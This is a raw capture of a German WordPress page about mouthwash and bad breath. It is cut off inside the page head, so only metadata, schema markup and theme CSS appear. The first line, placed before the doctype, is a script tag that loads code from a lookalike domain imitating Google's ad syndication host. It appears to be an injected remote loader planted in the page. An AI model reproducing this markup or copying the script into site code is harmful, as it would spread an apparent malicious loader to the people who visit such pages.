

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zahnpflege-ratgeber.eu/mundspuelung/
body_size: 34165
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Mundspülung für einen besseren Mundgeruch</title>
<meta name="description" content="Mundspülung - Mundwasser kann deine Mundhygiene deutlich verbessern. Wir sagen dir, was du bei Mundwasser beachten musst und wie dir es helfen kann."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.zahnpflege-ratgeber.eu/mundspuelung/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mundspülung für einen besseren Mundgeruch" />
<meta property="og:description" content="Mundspülung - Mundwasser kann deine Mundhygiene deutlich verbessern. Wir sagen dir, was du bei Mundwasser beachten musst und wie dir es helfen kann." />
<meta property="og:url" content="https://www.zahnpflege-ratgeber.eu/mundspuelung/" />
<meta property="og:site_name" content="Zahnpflege Ratgeber" />
<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100057334094610" />
<meta property="article:author" content="https://www.facebook.com/zahnpflege.ratgeber" />
<meta property="article:tag" content="Mundspülung" />
<meta property="article:tag" content="Mundwasser" />
<meta property="article:section" content="Zahnpflege" />
<meta property="og:updated_time" content="2024-01-03T19:15:22+01:00" />
<meta property="og:image" content="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png" />
<meta property="og:image:secure_url" content="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Mundspülung" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-03-22T10:16:32+01:00" />
<meta property="article:modified_time" content="2024-01-03T19:15:22+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mundspülung für einen besseren Mundgeruch" />
<meta name="twitter:description" content="Mundspülung - Mundwasser kann deine Mundhygiene deutlich verbessern. Wir sagen dir, was du bei Mundwasser beachten musst und wie dir es helfen kann." />
<meta name="twitter:image" content="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Bernd" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="11 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.zahnpflege-ratgeber.eu/#person","name":"Zahnpflege-Ratgeber.eu von Bernd","url":"https://www.zahnpflege-ratgeber.eu","sameAs":["https://www.facebook.com/profile.php?id=100057334094610"],"email":"info@zahnpflege-ratgeber.eu","address":{"@type":"PostalAddress","addressCountry":"Deutschland"},"logo":{"@type":"ImageObject","@id":"https://www.zahnpflege-ratgeber.eu/#logo","url":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnpflege-ratgeber.eu-logo-klein.webp","contentUrl":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnpflege-ratgeber.eu-logo-klein.webp","caption":"Zahnpflege Ratgeber","inLanguage":"de","width":"112","height":"112"},"image":{"@id":"https://www.zahnpflege-ratgeber.eu/#logo"}},{"@type":"WebSite","@id":"https://www.zahnpflege-ratgeber.eu/#website","url":"https://www.zahnpflege-ratgeber.eu","name":"Zahnpflege Ratgeber","publisher":{"@id":"https://www.zahnpflege-ratgeber.eu/#person"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png","url":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png","width":"400","height":"400","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.zahnpflege-ratgeber.eu","name":"Startseite"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.zahnpflege-ratgeber.eu/category/zahnpflege/","name":"Zahnpflege"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/","name":"Mundsp\u00fclung f\u00fcr einen besseren Mundgeruch"}}]},{"@type":"WebPage","@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#webpage","url":"https://www.zahnpflege-ratgeber.eu/mundspuelung/","name":"Mundsp\u00fclung f\u00fcr einen besseren Mundgeruch","datePublished":"2020-03-22T10:16:32+01:00","dateModified":"2024-01-03T19:15:22+01:00","isPartOf":{"@id":"https://www.zahnpflege-ratgeber.eu/#website"},"primaryImageOfPage":{"@id":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png"},"inLanguage":"de","breadcrumb":{"@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#breadcrumb"}},{"@type":"BlogPosting","headline":"Mundsp\u00fclung f\u00fcr einen besseren Mundgeruch","datePublished":"2020-03-22T10:16:32+01:00","dateModified":"2024-01-03T19:15:22+01:00","author":{"@type":"Person","name":"Bernd"},"description":"Mundsp\u00fclung - Mundwasser kann deine Mundhygiene deutlich verbessern. Wir sagen dir, was du bei Mundwasser beachten musst und wie dir es helfen kann.","name":"Mundsp\u00fclung f\u00fcr einen besseren Mundgeruch","articleSection":"Zahnpflege","@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#schema-6740","isPartOf":{"@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#webpage"},"publisher":{"@id":"https://www.zahnpflege-ratgeber.eu/#person"},"image":{"@id":"https://www.zahnpflege-ratgeber.eu/wp-content/uploads/zahnbuerste_logo.png"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.zahnpflege-ratgeber.eu/mundspuelung/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link href='https://sp-ao.shortpixel.ai' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Zahnpflege Ratgeber &raquo; Feed" href="https://www.zahnpflege-ratgeber.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zahnpflege Ratgeber &raquo; Kommentar-Feed" href="https://www.zahnpflege-ratgeber.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zahnpflege Ratgeber &raquo; Mundspülung für einen besseren Mundgeruch-Kommentar-Feed" href="https://www.zahnpflege-ratgeber.eu/mundspuelung/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zahnpflege-ratgeber.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='ez-toc-style-inline-css'>
#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none transparent}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{margin:0;padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:none;list-style:none none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited{color:#fff}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li:before{content:" ";position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075)}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default{text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff,#e0e0e0);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(180deg,#fff 0,#e0e0e0);background-repeat:repeat-x;border-color:#ccc;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon{font-size:16px;margin-left:2px}#ez-toc-container input{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con{display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}.ez-toc-toggle #item{position:absolute;left:-999em}label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.eztoc-hide{display:none}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-list.ez-toc-columns-2{column-count:2;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-2>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-3{column-count:3;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-3>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-4{column-count:4;column-gap:20px;column-fill:balance}.ez-toc-list.ez-toc-columns-4>li{display:block;break-inside:avoid;margin-bottom:8px;page-break-inside:avoid}.ez-toc-list.ez-toc-columns-optimized{column-fill:balance;orphans:2;widows:2}.ez-toc-list.ez-toc-columns-optimized>li{display:block;break-inside:avoid;page-break-inside:avoid}@media (max-width:768px){.ez-toc-list.ez-toc-columns-2,.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:1;column-gap:0}}@media (max-width:1024px) and (min-width:769px){.ez-toc-list.ez-toc-columns-3,.ez-toc-list.ez-toc-columns-4{column-count:2}}.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.zahnpflege-ratgeber.eu/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.zahnpflege-ratgeber.eu/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header 